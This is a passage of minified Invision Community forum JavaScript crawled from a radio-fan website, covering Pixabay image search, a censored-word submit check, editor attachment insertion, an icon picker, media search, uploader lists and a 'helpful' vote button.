return curBreak;},init=function(){$.each(options.breakpoints,function(size,name){addBreakpoint(size,name);});$(window).on('resize',windowResize);checkForBreakpointChange();},windowResize=function(){checkForBreakpointChange();},enabled=function(){return true;};init();return{addBreakpoint:addBreakpoint,addCallback:addCallback,currentIs:currentIs,getCurrentKey:getCurrentKey,getAllBreakpoints:getAllBreakpoints,enabled:enabled}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.stockart.pixabay',{initialize:function(){this.on('click','.ipsPixabayImage',this.selectImage);this.on('focus','[data-role="pixabaySearch"]',this.searchPixabay);this.on('blur','[data-role="pixabaySearch"]',this.stopSearchPixabay);$('[data-role="pixabayResults"]').on('scroll',this.scrollEvent.bind(this));this.setup();},_typeTimer:null,_lastVal:'',_perPage:20,_status:'init',setup:function(){this.uploader=$(document).find('[data-ipsUploader-name="'+this.scope.attr('data-uploader')+'"]');this._doSearch(null);},searchPixabay:function(e){this._typeTimer=setInterval(_.bind(this._typing,this),1500);},scrollEvent:function(e){var scrollScope=$('[data-role="pixabayResults"]');var scrollHeight=scrollScope[0].scrollHeight;const height=scrollScope.height();var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();if(this._status!='ready'){return;}
if(distanceFromBottom<=height*1.2){this._status='loading';var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));this.scope.find('[data-role="pixabayMore"]').attr('data-offset',offset+this._perPage);this.scope.find('[data-role="pixabayMoreLoading"]').removeClass('ipsHide');this._doSearch(this._lastVal);}},stopSearchPixabay:function(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing:function(){var textElem=this.scope.find('[data-role="pixabaySearch"]');if(this._lastVal==textElem.val()){return;}
this.scope.find('[data-role="pixabayMore"]').attr('data-offset',0);this._doSearch(textElem.val());this._lastVal=textElem.val();},async _doSearch(value){var resultsbox=this.scope.find('[data-role="pixabayLoading"]');var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));const changed=value!==this._lastVal
this.elem.classList.add('ipsLoading');if(changed){this.elem.classList.add('ipsPixabay--loading-new-search');}
this._status='loading';value=typeof value==='string'?value.trim():value;let response;const cacheKey=JSON.stringify({value,offset,perPage:this._perPage});if(ips.utils.db.get('pixabaySearch',cacheKey)){response=ips.utils.db.get('pixabaySearch',cacheKey);}else{response=await ips.fetch(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=search&offset='+offset+'&limit='+this._perPage,{type:'POST',data:{'search':value}});ips.utils.db.set('pixabaySearch',cacheKey,response,false,Date.now()/1000+900);}
this.elem.classList.remove('ipsLoading');this.elem.classList.remove('ipsPixabay--loading-new-search');if(response.error){resultsbox.html(`<div class="ipsMessage ipsMessage--warning">${response.error}</div>`);this.status='error';}
else
{if(changed){resultsbox.html('');this.elem.scrollTo({top:0});}
_.each(response.images,function(term){const div=document.createElement('div');div.innerHTML=ips.templates.render('core.editor.pixabayThumb',{thumb:term.thumb,url:term.url,imgid:term.imgid,height:term.thumbHeight,width:term.thumbWidth,ratio:term.thumbWidth/term.thumbHeight,});const content=div.querySelector('.ipsPixabayThumb');if(content){resultsbox.append(content);}});if(offset>0||response.pagination.total_count>offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='ready';}
if(response.pagination.total_count<=offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='done';}}},selectImage:function(e){var image=$(e.target);var pluploadObj=this.uploader.get(0);ips.getAjax()(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=getById&id='+image.attr('data-id')).done(async function(response){var randomId=Math.random().toString(36).substring(7);var bstr=atob(response.content);var n=bstr.length;var u8arr=new Uint8Array(n);while(n--){u8arr[n]=bstr.charCodeAt(n);}
var file=new File([u8arr],response.filename,{type:response.type});const editorObj=await ips.ui.editorv5.getObjWithInit(pluploadObj.closest('.ipsComposeArea')?.querySelector('[data-ipseditorv5]'))
if(editorObj){editorObj.getInstance().commands.injectAttachments([file])}else{pluploadObj.dispatchEvent(new AttachmentInsertEvent({file,data:{ready(content,data){const insertable=pluploadObj.querySelector(`[data-fileid="${data.fileID}"] [data-action="insertFile"]`)
insertable?.click();}}}));}});this._status='init';this.scope.find('[data-role="pixabaySearch"]').val('');this.scope.find('[data-role="pixabayLoading"]').html('');this.elem.classList.add('ipsLoading');this.scope.trigger('closeDialog');}});class AttachmentInsertEvent extends Event{constructor(data){super('injectFile')
this.data=data;}}}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.censorBlock',{initialize(){this._words=JSON.parse(this.scope.attr('data-censorblockwords'));this._editorId=$(this.scope).data('editorid');this.setup();},_editorId:null,_editor:null,setup(){Debug.log('setup the censorblock')
this.scope.parent().find('[data-ipseditorv5]').on('editorWidgetInitialized',()=>{this._editor=this.scope.parent().find('[data-ipseditorv5]').data('_editor').getInstance();this._form=this.scope.closest('form');this.on($(this._form).get(0),'submit',this.checkCensorBlock);})},checkCensorBlock(e){let value=this._editor.getHTML();const tempElement=document.createElement('div');tempElement.innerHTML=value;const valueText=tempElement.innerText.toLowerCase();let found=false;let display=this.scope.find('[data-role="editorCensorBlockMessageInternal"]').get(0);display.innerHTML=value
if(this._words.length){display.querySelectorAll('blockquote, pre').forEach(child=>child.remove())
let index=0;const words=[];for(const{word,type}of this._words){if(valueText.includes(word.toLowerCase())){words.push(type==='exact'?word:`[^\\b]*(?:${word})[^\\b]*`);}}
const reggie=new RegExp(`(?:\\b|\\s|^)(?:${ words.join('|') })(?:\\b|\\s|$)`,'ig')
Debug.log(reggie);if(words.length&&$(value).text().match(reggie)){$(display).contents().filter(function(){return this.nodeType===3}).each(function(){const mark='<mark class="ipsMatchWarning i-font-weight_bold i-font-size_2 ipsMatch${index}">'
$(this).replaceWith(_.escape($(this).text().replace(reggie,`${mark}$1</mark>`)).replace(new RegExp(_.escape(mark),'ig'),mark).replace(/&lt;\/mark&gt;/ig,"</mark>").trim());});found=true;}}
if(found){e.preventDefault();e.stopPropagation();this._form.find('input[type="submit"],button[type="submit"]').prop('disabled',false);display.innerHTML=display.innerHTML.replace(/((\s+?)?(\r\n|\r|\n)(\s+?)?)+/g,'<br><br>')
this.scope.show();this._editor?.commands?.focus();}else{this.scope.find('[data-role="editorCensorBlockMessage"]').html('<div data-role="editorCensorBlockMessageInternal"></div>');this.scope.hide();}
return!found},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.customtags',{editorWrap:null,editorSidebar:null,editorSidebarHeader:null,editorSidebarList:null,initialize:function(){this.on('click','[data-tagKey]',this.insertTag);this.setup();},setup:function(){this.editorWrap=this.scope.find('[data-role="editor"]');this.editorSidebar=this.scope.find('.ipsComposeArea_sidebar');this.editorSidebarList=this.editorSidebar.find('[data-role="tagsList"]');this.editorSidebarHeader=this.editorSidebar.find('[data-role="tagsHeader"]');this.reloadTags();},insertTag:function(e){const content=$(e.currentTarget).attr('data-tagKey');if(this.scope.attr('data-tagFieldType')==='editor'){$('textarea[name="'+this.scope.attr('data-tagFieldID')+'"]').closest('[data-ipsEditorv5]').data('_editor').insertHtml(content);}else if(this.scope.attr('data-tagFieldType')==='codemirror'){this.scope.trigger('codeMirrorInsert',{elemID:$(e.currentTarget).closest('[data-codemirrorid]').attr('data-codemirrorid'),tag:content});}else if(this.scope.attr('data-tagfieldtype')==='codebox'){this.scope.find('[data-ipscodebox]').get(0).dispatchEvent(new CustomEvent('insertCode',{detail:{content}}))}else{const textField=$('#'+this.scope.attr('data-tagFieldID')).get(0);const focused=document.activeElement===textField
if(!focused){textField.setSelectionRange(textField.value.length,textField.value.length)}
textField.setRangeText(content)
textField.focus()}},reloadTags:function(){if(this.scope.attr('data-tagSource')){ips.getAjax()(this.scope.attr('data-tagSource')).done((response,status,jqXHR)=>{this.scope.find('ul[data-role="tagsList"]').html(response)
$(document).trigger('contentChange',[this.scope.find('ul[data-role="tagsList"]')])
this.elem.querySelectorAll('[data-customtags-dialog]').forEach(el=>{el.addEventListener('dialogSubmission',(e)=>{this.reloadTags()})});});}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.icon',{elem:undefined,_allowedTypes:null,_currentValue:undefined,_maxIcons:undefined,initialize(){ips.utils.iconpicker.faIconsEnabled();this.elem.querySelector('button[data-role="launcher"]').onclick=async()=>{this.setCurrentValue(await ips.utils.iconpicker.pick({defaultValue:this.getCurrentValue(),allowedTypes:this.getAllowedTypes(),maxIcons:this.getMaxIcons(),svgIcons:'svgIcons'in this.elem.dataset}))}
this.setCurrentValue(this.getCurrentValue())
this.elem.querySelectorAll('[data-role="clear"]').forEach(element=>{if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){element.ipsHide()}
element.onclick=()=>{this.setCurrentValue(null)}});this.fillIcons();},getInputEl(){return this.elem.querySelector('input[data-ips-icon-picker-input]')},getCurrentValue(){if(this._currentValue===undefined){this._currentValue=JSON.parse(this.getInputEl().value);}
return this._currentValue;},getAllowedTypes(){if(!Array.isArray(this._allowedTypes)){this._allowedTypes=this.elem.dataset.allowedIconTypes?.split(",").map(i=>i.trim().toLowerCase())||[];}
return this._allowedTypes},getMaxIcons(){if(this._maxIcons===undefined){this._maxIcons=parseInt(this.elem.dataset.maxIcons||'');if(!(Number.isInteger(this._maxIcons)&&this._maxIcons>0)){this._maxIcons=null;}}
return this._maxIcons;},setCurrentValue(value){try{if(value===null||(Array.isArray(value)&&!value.length)){this.elem.querySelectorAll('[data-role="clear"]').ipsHide()
this._currentValue=null;}else if(Array.isArray(value)){this.elem.querySelectorAll('[data-role="clear"]').ipsShow()
for(const item of value){if(typeof item!=='object'){throw new Error();}
if(!this.getAllowedTypes().includes(item.type)){throw new Error()}
if(typeof item.raw!=='string'||typeof item.title!=='string'){throw new Error()}}
this._currentValue=value;}else{throw new Error();}}catch(e){e.message+='\n\t(An error occurred while setting the input value.)'
Debug.error(e);return;}
this.getInputEl().setAttribute('value',JSON.stringify(value));this.fillIcons();},fillIcons(){const fillArea=this.elem.querySelector('[data-role="selectedicons"]');if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){fillArea.ipsHide();}else{fillArea.innerHTML="";fillArea.ipsShow();for(const iconData of this._currentValue){fillArea.innerHTML+=ips.templates.render('core.iconpicker.selectedicon',iconData)}}}})}(jQuery,_));
;(function($,_,undefined){"use strict";const IMAGE_CACHE={};ips.controller.register('core.global.editor.insertable',{_editorID:'',_selectedItems:{},_tooltip:null,_tooltipTimer:null,initialize:function(){this.on('click','[data-action="insertFile"]',this.insertFile);this.on('click','[data-action="selectFile"]',this.selectFile);this.on('click','[data-action="insertSelected"]',this.insertSelected);this.on('click','[data-action="clearAll"]',this.clearSelection);this.on('fileInjected',this.fileInjected);this.setup();},setup:function(){this._editorID=this.scope.attr('data-editorID');this._selectedItems={};},destruct:function(){Debug.log('destruct insertable');},selectFile:function(e){e.preventDefault();const thisAttach=$(e.currentTarget);const thisDataRow=thisAttach.closest('.ipsData__item');if(thisAttach.hasClass('ipsAttach_selectionOn')){thisAttach.removeClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.removeClass('ipsData__item--selected');}else{thisAttach.removeClass('ipsAttach_selected');}
this._removeSelectedItem(thisAttach);}else{thisAttach.addClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.addClass('ipsData__item--selected');}else{thisAttach.addClass('ipsAttach_selected');}
this._addSelectedItem(thisAttach);}},clearSelection(e){e?.preventDefault?.();if(!Object.keys(this._selectedItems).length){return;}
this._selectedItems={};this.scope.find('.ipsAttach_selectionOn').removeClass('ipsAttach_selectionOn').closest('.ipsAttach').removeClass('ipsAttach_selected').end().closest('.ipsData__item').removeClass('ipsData__item--selected');this._checkSelectedButton();},insertSelected(e){e.preventDefault();if(!Object.keys(this._selectedItems).length){return;}
if(!this.scope.get(0).closest('[data-role="attachmentArea"]')){this.trigger('closeDialog');}
const editor=$(document.querySelector(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorv5]')).data('_editor');for(const item of Object.values(this._selectedItems)){editor.insertHtml(this._buildInsert(item));}
this.clearSelection(e);},async insertFile(e){e?.preventDefault?.();const editor=$(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorV5]').data('_editor');const insertData=await this._buildInsertData($(e.target));const insertHtml=this._buildInsert(insertData);editor.insertHtml(insertHtml);if(!this.scope.closest('[data-role="attachmentArea"]').length){this.trigger('closeDialog');}},async fileInjected(e,data){const insertData=await this._buildInsertData(data.fileElem)
const content=this._buildInsert(insertData)
data.data?.ready?.(content,insertData)
$(this.scope).get(0).dispatchEvent(new CustomEvent('injectedFileReadyForInsert',{detail:{content,data:data.data}}));},_addSelectedItem:async function(element){const fileID=$(element).attr('data-fileid');this._selectedItems[fileID]=await this._buildInsertData(element);this._checkSelectedButton();},_removeSelectedItem:function(element){var fileID=element.attr('data-fileid');if(!_.isUndefined(this._selectedItems[fileID])){delete this._selectedItems[fileID];}
this._checkSelectedButton();},_checkSelectedButton:function(){const button=this.scope.find('[data-action="insertSelected"]');this.scope.find('[data-action="clearAll"]').toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));button.toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));if(!_.size(this._selectedItems)){button.text(ips.getString('insertSelected'));}else{button.text(ips.pluralize(ips.getString('insertSelectedNum'),_.size(this._selectedItems)));}},async _buildInsertData(_element){const element=$(_element).get(0).closest('.ipsAttach');if(!element){return{fileID:'',fileKey:'',type:'file',title:'',link:'',fullImage:'',extension:'',naturalWidth:null,naturalHeight:null,}}
const fileID=element.getAttribute('data-fileid')||'';const fileKey=element.getAttribute('data-filekey')||'';const type=element.getAttribute('data-fileType')||'file';let url='',image='',mimeType='',naturalWidth='',naturalHeight='';switch(type){case'image':url=element.getAttribute('data-thumbnailurl')||element.getAttribute('data-fullsizeurl')||url;if(url!==element.getAttribute('data-fullsizeurl')){image=element.getAttribute('data-fullsizeurl')||'';}
break
case'video':image=element.getAttribute('data-fullsizeurl');mimeType=element.getAttribute('data-mimeType');break
case'audio':mimeType=element.getAttribute('data-mimeType');break;default:url=element.getAttribute('data-filelink')||'';}
return{fileID:fileID,fileKey:fileKey,type:type,title:(type!=='image')?element.querySelector('[data-role="title"]')?.innerHTML:'',link:url,fullImage:image,extension:element.closest('[data-extension]')?.getAttribute('data-extension')||'',mimeType:mimeType,naturalWidth,naturalHeight};},_buildInsert:function(item){let element;switch(item.type){case'image':element=$('<img/>').attr({'data-fileid':item.fileID,'src':item.link,'data-unique':Math.random().toString(36).substr(2,9),}).addClass('ipsImage ipsImage_thumbnailed');if(item.fullImage){const link=$('<a>').attr('href',item.fullImage).addClass('ipsAttachLink ipsAttachLink_image');element.addClass('ipsImage_thumbnailed');link.append(element);element=link;}
break;case'video':element=$('<video controls>').attr({'class':'ipsEmbeddedVideo','data-controller':'core.global.core.embeddedvideo','data-fileid':item.fileID,'data-unique':Math.random().toString(36).substr(2,9)});const sourceElement=$('<source>').attr({'src':item.fullImage,'type':item.mimeType});element.append(sourceElement);element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;case'audio':element=$('<audio controls>').attr({'data-controller':'core.global.core.embeddedaudio','src':`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`,'data-fileid':item.fileID,'data-unique':Math.random().toString(36).substring(2,9),'type':item.mimeType});element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;default:element=$('<a>').addClass('ipsAttachLink').html(item.title).attr({'data-fileid':item.fileID,'data-fileext':item.extension,'href':item.link?item.link:`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`});}
if(item.extension){element.attr('data-extension',item.extension);}
return $('<div/>').append(element).html();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.mymediasection',{_timer:null,_ajax:null,_value:'',initialize:function(){this.on('focus','[data-role="myMediaSearch"]',this.focusMediaSearch);this.on('blur','[data-role="myMediaSearch"]',this.blurMediaSearch);this.on('paginationClicked paginationJump',this.paginationClicked);},paginationClicked:function(e,data){var results=this.scope.find('[data-role="myMediaResults"]');data.originalEvent.preventDefault();const urlObj=new URL(data.paginationElem.find('[data-role="pageJump"]').attr('action')||"",location.href);urlObj.updateSearchParams({param:'page',value:data.pageNo});const url=urlObj.toString();this._ajax=ips.getAjax()(url,{showLoading:true,data:{search:this._value}}).done(function(response){results.html(response);$(document).trigger('contentChange',[results]);});},focusMediaSearch:function(){this._timer=setInterval(_.bind(this._checkValue,this),700);},blurMediaSearch:function(){clearInterval(this._timer);},_checkValue:function(){var value=this.scope.find('[data-role="myMediaSearch"]').val();if(value==this._value){return;}
this._value=value;this._loadResults();},_loadResults:function(){var self=this;var url=this.scope.attr('data-url');if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this.scope.find('[data-role="myMediaSearch"]').addClass('ipsField_loading');this._ajax=ips.getAjax()(url,{data:{search:this._value}}).done(function(response){self.scope.find('[data-role="myMediaResults"]').html(response);$(document).trigger('contentChange',[self.scope.find('[data-role="myMediaResults"]')]);}).always(function(){self.scope.find('[data-role="myMediaSearch"]').removeClass('ipsField_loading');});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.uploader',{initialize:function(){this.on('addUploaderFile',this.addUploaderFile);this.on('removeAllFiles',this.removeAllFiles);this.on('fileDeleted',this.fileDeleted);this.setup();},setup:function(){this.scope.find('[data-role="fileContainer"]').each(function(){if($(this).children().length>0){$(this).parent().removeClass('ipsHide');}});},removeAllFiles:function(e,data){this.scope.find('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();this.scope.find('[data-role="fileList"]').hide();},addUploaderFile:function(e,data){e.stopPropagation();var container=null;var template='core.attachments.';this.scope.find('[data-role="fileList"]').show();if(data.isImage){container=this.scope.find('[data-role="images"]');template+='imageItem';}else if(data.isVideo){container=this.scope.find('[data-role="videos"]');template+='videoItem';}else if(data.isAudio){container=this.scope.find('[data-role="audio"]');template+='audioItem';}else{container=this.scope.find('[data-role="files"]');template+='fileItem';}
data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);container.show().find('[data-role="fileContainer"]').append(ips.templates.render(template,data));},fileDeleted:function(e,data){var count=0;this.scope.find('[data-role="fileContainer"]').each(function(){if(!$(this).find('.ipsAttach').length){$(this).closest('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();count++;}});if(count==4){this.scope.find('[data-role="fileList"]').hide();}}});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=05ec7d95151764230988
body_size: 827
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.helpful.helpful',{ajaxObj:null,initialize:function(){this.on('click','[data-action="helpful"]',this.markHelpful);},async markHelpful(e){e.preventDefault();let clicked=$(e.currentTarget);let showHelpfulButton=document.querySelector('[data-role="helpfulCount"]');let mostHelpfulBox=document.querySelector('[data-role="mostHelpful"]');clicked.addClass('i-opacity_3');const response=await ips.fetch(clicked.attr('href'));if(!response.error){clicked.closest("li").replaceWith(response.button);if(response.helpfulReplies===0){}
if(showHelpfulButton&&response.countLanguage){$(showHelpfulButton).html(response.countLanguage);}
if(mostHelpfulBox){if(response.mostHelpfulHtml){$(mostHelpfulBox).removeClass('ipsHide');$(mostHelpfulBox).html(response.mostHelpful);}
else
{$(mostHelpfulBox).addClass('ipsHide');}}}
clicked.removeClass('i-opacity_3');}});}(jQuery,_));;